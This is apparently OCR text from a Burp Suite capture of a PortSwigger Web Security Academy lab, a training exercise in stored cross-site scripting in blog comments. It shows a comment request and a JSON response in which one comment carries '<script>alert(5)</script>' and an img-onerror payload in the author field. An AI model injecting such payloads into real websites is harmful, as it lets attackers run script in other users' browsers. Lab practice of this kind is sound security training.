 # Host Method URL Params Edited
6 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net POST /post/comment ✓
7 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net GET /post/comment/confirmation?postId=5 ✓
10 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net GET /post?postId=5 ✓
11 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net GET /post/comment?postId=5 ✓
Request
Pretty Raw Hex \n
1 GET /post/comment?postId=5 HTTP/2
2 Host: 0a33001d03fcd5768086ee8c00220076.web-security-academy.net
3 Cookie: session=qfxl4jEKMVaPgUxcFDhFxkwSHObIk1NB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net/po
st?postId=5
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
"There are three certainties in life, death taxes and enjoying t
his blog.",
"author":"Soph Far"
},
{
"avatar":"",
"website":"",
"date":"2023-08-29T09:31:22.872Z",
"body":"I didn't learn to swim until I was 17.",
"author":"Jin Galbells"
},
{
"avatar":"",
"website":"",
"date":"2023-09-03T18:29:21.644Z",
"body":
"I was aiming to be first comment but I've never finished first
in anything so why start now.",
"author":"Kareem Bun"
},
{
"avatar":"",
"website":"http://a.c",
"date":"2023-09-08T12:49:46.258543680Z",
"body":"<script>alert(5)<\/script>",
"author":"carsaid<img src=1 onerror=alert(55)>"
},